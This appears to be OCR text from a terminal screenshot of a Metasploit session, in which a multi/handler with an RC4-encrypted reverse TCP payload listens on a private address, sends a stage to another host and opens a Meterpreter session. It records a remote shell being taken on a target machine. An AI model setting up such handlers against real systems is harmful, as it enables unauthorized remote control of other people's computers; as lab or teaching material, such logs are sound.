 c4@c4-hook: ~
File Edit View Search Terminal Help
read, process, none)
LHOST 192.168.1.3 yes The listen address (an interface may
be specified)
LPORT 8844 yes The listen port
RC4PASSWORD ncvt yes Password to derive RC4 key from
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) >
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.3:8844
[*] Sending stage (206407 bytes) to 192.168.1.7
[*] Meterpreter session 15 opened (192.168.1.3:8844 -> 192.168.1.7:49855) at 201
8-10-13 22:48:06 +0800
meterpreter >